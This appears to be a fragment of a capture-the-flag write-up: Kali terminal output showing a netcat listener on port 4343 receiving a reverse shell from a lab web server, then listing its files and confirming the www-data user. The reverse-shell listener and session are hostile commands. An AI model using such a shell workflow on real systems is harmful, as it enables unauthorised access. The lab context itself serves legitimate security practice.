 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lnvp 4343
listening on [any] 4343 ...
connect to [] from (UNKNOWN) [] 38736
sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ whoami
www-data
$
Encoding None